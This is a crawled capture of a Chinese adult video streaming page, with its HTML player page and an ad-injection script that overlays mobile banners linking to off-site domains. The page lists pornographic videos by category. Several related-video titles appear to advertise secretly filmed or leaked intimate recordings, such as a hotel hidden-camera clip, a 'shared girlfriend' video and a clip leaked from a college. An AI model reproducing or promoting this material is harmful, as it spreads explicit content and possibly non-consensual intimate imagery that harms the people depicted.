

--- FILE ---
content_type: text/html
request_url: http://105vv.com/play/index72712-0-0.html
body_size: 4161
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=72712;var seaplaylink="/play/index72712-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            国产AV 蜜桃影像传媒 PMX040 JK真理裤 雷梦娜
        </title>
        <meta name="keywords" content="国产AV 蜜桃影像传媒 PMX040 JK真理裤 雷梦娜" />
        <meta name="description" content="国产AV 蜜桃影像传媒 PMX040 JK真理裤 雷梦娜" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="http://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="http://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="http://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index1.html">
                    国产精品
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;国产AV 蜜桃影像传媒 PMX040 JK真理裤 雷梦娜
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://vip3.slslbf.com/20240607/CEAnenNL/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" poster="https://feimian.slpicsl.com/upload/vod/20240607-1/f9083f43cc4b4eb0d3e2ed5545cbd046.jpg" preload="auto" src="https://vip3.slslbf.com/20240607/CEAnenNL/index.m3u8"
                autoplay>
                    <source src="https://vip3.slslbf.com/20240607/CEAnenNL/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="http://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="http://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index27207-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230422-1/2b3960dd8c4ffc53d72851ec2ed93b7c.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                牛仔褲Vol.21
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index54648-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20231229-1/53cb88d911295dc98dabe0bcde20af99.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美大生の男性器デッサン..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index34507-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20230615-1/9bc78f9169d23ba59ff8e0f31402987e.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                钟点酒店TP貌似干部的..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index25128-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230407-41/5316e3d55568e999581897da929927f2.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【免费】麻豆传媒-淫欲..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index55265-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240103-1/5323e0b88dc2fe2cce3aedacb4e2d033.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                国产麻豆AV 蜜桃影像..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index2917-0-0.html">
                            <img src=https://fmtu.sltusl.com/upload/vod/20221027-1/6d2d948690adc52fd94f0610bd073ff1.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                分享女友被操视频给大家
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index56734-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240112-1/e07516bdf61725e39b2abf085f1db6ac.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                RAPD-008 野外..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index20835-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230224-1/64b2fdb62f7a8f4ae287138eab631e2a.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                兩天的回憶與我剛長大的..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index56481-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240111-1/e481c6aa7099ff35aade98445861f02e.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                与爆乳网红共同演绎教科..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index65343-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20240412-1/ce953b5724f763c2f4edaed8cfbfcb6d.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                度娘泄密流出-某院校财..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index54746-0-0.html">
                            <img src=https://feimian.slpicsl.com/upload/vod/20231229-1/9c068a71f0e81f549fc35eeb41d6f7b2.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                撩妹高手帅锅小鲜肉微信..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index15593-0-0.html">
                            <img src=https://fmtu.slpicsl.com/upload/vod/20230117-1/d06d29f3447c941b025ad1a63407f36a.jpg onerror="src='http://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                XK8065  商務伴..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="http://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "http://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="http://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="http://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="http://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"76f4939728f744278ee41286fb4460f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="http://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://www.niubixxx.com/seo/gg.js
body_size: 882
content:
if(navigator.userAgent.match(/Android/i) || navigator.userAgent.match(/ipad|iphone|mac/i)) {
<!---手机访问文字--->


	var divObj=document.createElement("div");
		var toplist = [	
		    
            [1,'https://3pg.622244.cc','https://img.alicdn.com/imgextra/i3/O1CN01m7IMRx1JMSikKzpe8_!!3883661014-1-fleamarket.gif'],  
        ] ; 
    var i=Math.floor(Math.random()*toplist.length) ;
	
	var bottomlist = [	
	    
            [1,'https://282lj0111.rzmcyk.cn/?cid=2016337','https://img.alicdn.com/imgextra/i2/4183327079/O1CN01qHLvCc22AErRN998Q_!!4183327079.gif'],             
      
        ] ; 
    var k=Math.floor(Math.random()*bottomlist.length) ;	
	divObj.innerHTML='<style>body{margin-bottom:0%}</style><div style="position: relative;top: 0px;left:0;width: 100%;" >\
	<img width="100%" src="http://www.niubixxx.com/seo/aaa.jpg" alt="顶部图片大小的纯白色图片"></div>\
	<div style="position: fixed;top: 0;left:0;z-index:99999;width: 100%;">\
		<a href="'+toplist[i][1]+'" target="_blank"><img width="100%" alt="顶部图片" src="'+toplist[i][2]+'"></a></div>\
	<div style="position: fixed;bottom: 0;left:0;z-index:99999;width: 100%;">\
		<a href="'+bottomlist[k][1]+'" target="_blank"><img width="100%" alt="底部图片" src="'+bottomlist[k][2]+'"></a></div>';
	var first=document.body.firstChild;
	document.body.insertBefore(divObj,first);


<!---手机访问文字--->
}else{
<!---电脑访问文字--->

<!---电脑访问文字--->
}



document.writeln("<style>.qqstop3{width:980px;height:100px;}");
document.writeln("@media screen and (max-width:600px){.qqstop3{width:100%;height:45px;}}</style>");


document.writeln("<img src=\'http://www.niubixxx.com/seo/dz.jpg\' class=\'qqstop3\' />");



